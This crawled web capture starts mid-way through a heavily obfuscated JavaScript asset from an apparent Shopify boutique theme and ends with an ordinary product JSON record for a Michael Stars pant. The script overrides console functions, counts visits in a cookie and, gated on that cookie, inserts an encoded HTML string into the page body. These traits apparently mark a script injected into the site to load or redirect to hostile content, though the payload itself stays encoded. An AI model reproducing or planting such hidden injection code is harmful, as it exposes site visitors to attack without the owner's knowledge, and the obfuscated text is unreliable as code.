_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=RnJpIEphbiAxNiAyMDI2IDEwOjM0OjEyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/michael-stars-sunny-pant.js
body_size: 962
content:
{"id":7831574872305,"title":"Michael Stars Sunny Pant","handle":"michael-stars-sunny-pant","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp class=\"text-lg text-black\" data-mce-fragment=\"1\"\u003e Effortlessly cool, Sunny is a tapered pant with a mid-rise and an easy fit. Elastic waistband and cuff keep things comfortable and put together, while its stretch twill texture gives it a laid back feel. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWe recommend sizing down one size as this style runs large.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"text-md text-gray-02 mt-6 ml-4 space-y-2 list-disc\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFabric:\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eStretch Twill: 98% Cotton \/ 2% Spandex\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCare:\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eMachine Wash\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eModel:\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eModel Is 5'9\" \/ Wearing Size Small; Recommended to Size Down\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eOrigin: Imported\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWH\u003c\/p\u003e","published_at":"2022-10-10T16:53:11-07:00","created_at":"2022-10-10T16:53:09-07:00","vendor":"Michael Stars","type":"","tags":["jogger","joggers","Max Retail","michael stars","pant","pants"],"price":16800,"price_min":16800,"price_max":16800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43371791581425,"title":"XS \/ Plum","option1":"XS","option2":"Plum","option3":null,"sku":"DBT02-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Sunny Pant - XS \/ Plum","public_title":"XS \/ Plum","options":["XS","Plum"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107482962","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791614193,"title":"XS \/ Safari","option1":"XS","option2":"Safari","option3":null,"sku":"DBT02-2","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":false,"name":"Michael Stars Sunny Pant - XS \/ Safari","public_title":"XS \/ Safari","options":["XS","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471607","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791679729,"title":"S \/ Safari","option1":"S","option2":"Safari","option3":null,"sku":"DBT02-4","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":true,"name":"Michael Stars Sunny Pant - S \/ Safari","public_title":"S \/ Safari","options":["S","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471614","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791712497,"title":"M \/ Plum","option1":"M","option2":"Plum","option3":null,"sku":"DBT02-5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Sunny Pant - M \/ Plum","public_title":"M \/ Plum","options":["M","Plum"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107482986","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791745265,"title":"M \/ Safari","option1":"M","option2":"Safari","option3":null,"sku":"DBT02-6","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":true,"name":"Michael Stars Sunny Pant - M \/ Safari","public_title":"M \/ Safari","options":["M","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471621","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791778033,"title":"L \/ Plum","option1":"L","option2":"Plum","option3":null,"sku":"DBT02-7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Sunny Pant - L \/ Plum","public_title":"L \/ Plum","options":["L","Plum"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107482993","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43371791810801,"title":"L \/ Safari","option1":"L","option2":"Safari","option3":null,"sku":"DBT02-8","requires_shipping":true,"taxable":true,"featured_image":{"id":37999678914801,"product_id":7831574872305,"position":2,"created_at":"2022-10-10T16:53:09-07:00","updated_at":"2025-09-17T13:12:07-07:00","alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","width":800,"height":931,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","variant_ids":[43371791614193,43371791679729,43371791745265,43371791810801]},"available":true,"name":"Michael Stars Sunny Pant - L \/ Safari","public_title":"L \/ Safari","options":["L","Safari"],"price":16800,"weight":510,"compare_at_price":null,"inventory_management":"shopify","barcode":"195107471638","featured_media":{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930","options":[{"name":"Size","position":1,"values":["XS","S","M","L"]},{"name":"Color","position":2,"values":["Plum","Safari"]}],"url":"\/products\/michael-stars-sunny-pant","media":[{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709091057,"position":1,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930"},"aspect_ratio":0.859,"height":931,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930","width":800},{"alt":"Michael Stars Sunny Pant - Taryn x Philip Boutique","id":30589709156593,"position":2,"preview_image":{"aspect_ratio":0.859,"height":931,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"},"aspect_ratio":0.859,"height":931,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}